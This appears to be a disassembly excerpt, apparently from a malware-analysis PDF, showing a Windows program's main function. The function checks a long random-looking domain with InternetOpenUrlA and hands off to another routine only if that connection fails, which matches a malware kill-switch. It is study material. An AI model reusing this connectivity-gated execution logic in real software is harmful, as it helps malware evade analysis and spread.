 [0x00408140]
139: int main (int argc, char **argv, char **envp);
; var int32_t var_14h @ esp+0x28
; var int32_t var_8h @ esp+0x3c
; var int32_t var_41h @ esp+0x75
; var int32_t var_45h @ esp+0x79
; var int32_t var_49h @ esp+0x7d
; var int32_t var_4dh @ esp+0x81
; var int32_t var_51h @ esp+0x85
; var int32_t var_55h @ esp+0x89
; var int32_t var_6bh @ esp+0x8b
sub esp, 0x50
push esi
push edi
mov ecx, 0xe ; 14
mov esi, str.http:__www.iuqerfsodp9ifjaposdfjhgosurijfaewrwergwea.com ; 0x4313d0
lea edi, [var_8h]
xor eax, eax
rep movsd dword es:[edi], dword ptr [esi]
movsb byte es:[edi], byte ptr [esi]
mov dword [var_41h], eax
mov dword [var_45h], eax
mov dword [var_49h], eax
mov dword [var_4dh], eax
mov dword [var_51h], eax
mov word [var_55h], ax
push eax
push eax
push eax
push 1 ; 1
push eax
mov byte [var_6bh], al
call dword [InternetOpenA] ; 0x40a134
push 0
push 0x84000000
push 0
lea ecx, [var_14h]
mov esi, eax
push 0
push ecx
push esi
call dword [InternetOpenUrlA] ; 0x40a138
mov edi, eax
push esi
mov esi, dword [InternetCloseHandle] ; 0x40a13c
test edi, edi
jne 0x4081bc
[0x004081a7]
call esi
push 0
call esi
call fcn.00408090
pop edi
xor eax, eax
pop esi
add esp, 0x50
ret 0x10
[0x004081bc]
call esi
push edi
call esi
pop edi
xor eax, eax
pop esi
add esp, 0x50
ret 0x10